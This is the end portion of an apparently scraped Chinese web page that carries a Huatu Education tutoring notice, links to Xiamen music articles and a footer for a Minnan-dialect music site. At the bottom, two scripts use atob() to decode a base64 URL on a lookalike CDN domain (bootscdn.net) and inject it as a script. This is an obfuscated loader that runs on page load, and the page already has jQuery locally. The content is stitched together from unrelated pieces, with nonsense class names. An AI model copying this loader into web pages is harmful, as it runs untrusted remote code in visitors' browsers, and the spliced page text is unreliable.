1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;letter-spacing: 2px;box-sizing: border-box !important;word-wrap: break-word !important;">凡是报班学员均可在4.1—4.20号参加华图自习辅导班，由老师在教室进行专业辅导，有问题可随时提问。</span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 14px;letter-spacing: 2px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word !important;">地址：新藏大对面300米处华图教育，其余地址均为假冒！</span></strong></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 14px;letter-spacing: 2px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word !important;">电话：0891-6227608   6227609</span></strong></span></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);widows: 1;font-size: 14px;letter-spacing: 1.5px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);widows: 1;font-size: 14px;letter-spacing: 1.5px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/lmls_3/xiangqing_37123867.htm">《我爱古诗词》厦门音乐广播特别节目||邀您共赏林逋《猫儿》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123869.htm">音乐厦门 唱响金砖——厦门一中彩虹合唱团在“音乐厦门”演唱会上再现天籁之音</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123871.htm">免费福利丨厦门音乐酒吧的12周年情怀,梦田20万大礼来啦!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123878.htm">[和美教育·艺教] 厦门市音乐学校“秋之韵”系列音乐会之二 : 怀揣梦想,扬帆启航--中专一年级音乐会</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123882.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123886.htm">写儿歌,拿万元大奖!音乐厦门——2017少儿原创歌曲征集活动正式启动</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123887.htm">厦门美女拍写真遭摄影师性侵!用音乐掩盖呼救声,全程被监控拍下...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123892.htm">这周,“音乐之城”厦门将迎来又一音乐盛事!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123893.htm">厦门市音乐学校开展“两学一做三项主题再出发”活动(家访篇) | 让爱走进千家万户</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123895.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                            <a target="_blank" href="https://gs.amazon.cn/service/education/citytour" >跨境电商 线上课程</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>